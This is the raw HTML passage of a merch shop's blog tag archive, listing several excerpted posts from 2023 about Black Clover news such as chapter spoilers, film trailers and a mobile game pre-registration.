.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#fa5f5f; }[data-text-bg="secondary"]{background-color: #fa5f5f;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #fa5f5f}/* Color !important */[data-text-color="secondary"]{color: #fa5f5f!important;}/* Border */.secondary.is-outline:hover{border-color:#fa5f5f}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffffff}.success-color, .success.is-link, .success.is-outline{color: #ffffff;}.success-border{border-color: #ffffff!important;}/* Color !important */[data-text-color="success"]{color: #ffffff!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffffff;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Lora", sans-serif}body{font-weight: 0}body{color: #6c5a5a}.nav > li > a {font-family:"Lora", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lora", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #000000;}a:hover{color: #9d5200;}.tagcloud a:hover{border-color: #9d5200;background-color: #9d5200;}[data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #9d5200!important }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-zenon tag-870 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ></div></li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Happy shopping with niceteeanimals.com</strong></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://niceteeanimals.com/" title="Niceteeanimals.com - Design Your Own" rel="home">
    <img width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header_logo header-logo" alt="Niceteeanimals.com"/><img  width="159" height="100" src="https://niceteeanimals.com/wp-content/uploads/2022/03/38.png" class="header-logo-dark" alt="Niceteeanimals.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" class="icon button circle is-outline is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://niceteeanimals.com/cart/" title="Cart" class="header-cart-link icon button circle is-outline is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://niceteeanimals.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>Zenon</span>	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		<div id="post-list">


<article id="post-6956" class="post-6956 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark" class="plain">Black Clover Chapter 361: Anticipate significant spoilers</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T17:37:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:26:42+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>With anticipation building among fans, the release week for Black Clover Chapter 361 is just around the corner. However, before readers can dive into the new chapter, they eagerly await the spoilers that will provide tantalizing glimpses into the upcoming events. Although there are still several days to go until the release week, fans can [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/black-clover-chapter-361-anticipate-significant-spoilers/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6956 -->


<article id="post-6955" class="post-6955 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark" class="plain">Black Clover&#8217;s Author Pays Tribute to Dragon Ball&#8217;s 40th Anniversary with a Cover</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-03T16:24:00+00:00">June 3, 2023</time><time class="updated" datetime="2023-06-03T16:19:59+00:00">June 3, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>&#8220;To celebrate Dragon Ball&#8217;s 40th anniversary, Yuki Tabata, the mangaka behind Black Clover, has created a tribute cover in their own artistic style. As part of the Dragon Ball Super Gallery project, which involves popular mangaka redrawing iconic volume covers from the Dragon Ball series, Yuki Tabata, the creator of Black Clover, has joined in [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/03/black-clovers-author-pays-tribute-to-dragon-balls-40th-anniversary-with-a-cover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6955 -->


<article id="post-6907" class="post-6907 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark" class="plain">Black Clover: Sword of the Wizard King releases Yuno character trailer</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T15:58:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T15:55:49+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated Black Clover: Sword of the Wizard King anime movie has unveiled its second character trailer, showcasing the beloved character Yuno. Fans are eagerly awaiting the movie&#8217;s release, which is scheduled to premiere on Netflix on June 16. Originally slated for a March 31 release, the movie&#8217;s delay has only heightened the anticipation [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6907 -->


<article id="post-6726" class="post-6726 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/31/new-trailer-for-black-clover-sword-of-the-wizard-king-teases-astas-triumphant-return/" rel="bookmark" class="plain">New trailer for Black Clover: Sword of The Wizard King teases Asta&#8217;s triumphant return</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/31/new-trailer-for-black-clover-sword-of-the-wizard-king-teases-astas-triumphant-return/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T02:03:00+00:00">May 31, 2023</time><time class="updated" datetime="2023-05-30T15:17:52+00:00">May 30, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Attention all Black Clover fans! Brace yourselves for the triumphant return of Asta in the highly anticipated movie, &#8220;Black Clover: Sword of The Wizard King.&#8221; After the conclusion of the beloved television series, fans have been eagerly awaiting the next chapter of Asta&#8217;s magical journey. Well, the wait is almost over because this exciting film [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/31/new-trailer-for-black-clover-sword-of-the-wizard-king-teases-astas-triumphant-return/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/31/new-trailer-for-black-clover-sword-of-the-wizard-king-teases-astas-triumphant-return/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6726 -->


<article id="post-6725" class="post-6725 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charlotte tag-gaja tag-gordon tag-jack tag-kaiser tag-kirsch tag-lolopechka tag-randall tag-rill tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/31/black-clover-sword-of-the-wizard-king-films-english-subtitled-trailer-focuses-on-asta/" rel="bookmark" class="plain">Black Clover: Sword of the Wizard King film&#8217;s English-subtitled trailer focuses on Asta</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/31/black-clover-sword-of-the-wizard-king-films-english-subtitled-trailer-focuses-on-asta/" rel="bookmark"><time class="entry-date published" datetime="2023-05-31T00:52:00+00:00">May 31, 2023</time><time class="updated" datetime="2023-05-30T14:48:56+00:00">May 30, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated Black Clover: Sword of the Wizard King anime film is set to make its debut in Japan on June 16, and will also be available for streaming on Netflix. To give fans a taste of what&#8217;s to come, Netflix recently unveiled an exciting English-subtitled character trailer for the film, focusing on the [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/31/black-clover-sword-of-the-wizard-king-films-english-subtitled-trailer-focuses-on-asta/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://niceteeanimals.com/tag/kaiser/" rel="tag">Kaiser</a>, <a href="https://niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/31/black-clover-sword-of-the-wizard-king-films-english-subtitled-trailer-focuses-on-asta/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6725 -->


<article id="post-6722" class="post-6722 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-asta tag-beelzebub tag-finral tag-gaja tag-gordon tag-lolopechka tag-mimosa tag-noelle tag-vanessa tag-yuno tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/30/black-clover-m-rise-of-the-wizard-king-now-open-for-pre-registration-in-select-regions/" rel="bookmark" class="plain">Black Clover M: Rise of the Wizard King now open for pre-registration in select regions</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/30/black-clover-m-rise-of-the-wizard-king-now-open-for-pre-registration-in-select-regions/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T21:28:00+00:00">May 30, 2023</time><time class="updated" datetime="2023-05-30T14:50:57+00:00">May 30, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Black Clover Mobile, the exciting mobile gacha RPG adaptation of the immensely popular Black Clover anime series, has recently opened up its pre-registration phase in Asia, generating a buzz of anticipation among eager fans. Additionally, players in Korea and Japan have the privilege of pre-downloading the game, heightening the excitement as it suggests that the [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/30/black-clover-m-rise-of-the-wizard-king-now-open-for-pre-registration-in-select-regions/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/asta/" rel="tag">Asta</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/finral/" rel="tag">Finral</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/mimosa/" rel="tag">Mimosa</a>, <a href="https://niceteeanimals.com/tag/noelle/" rel="tag">Noelle</a>, <a href="https://niceteeanimals.com/tag/vanessa/" rel="tag">Vanessa</a>, <a href="https://niceteeanimals.com/tag/yuno/" rel="tag">Yuno</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/30/black-clover-m-rise-of-the-wizard-king-now-open-for-pre-registration-in-select-regions/#respond">Leave a comment</a></span>
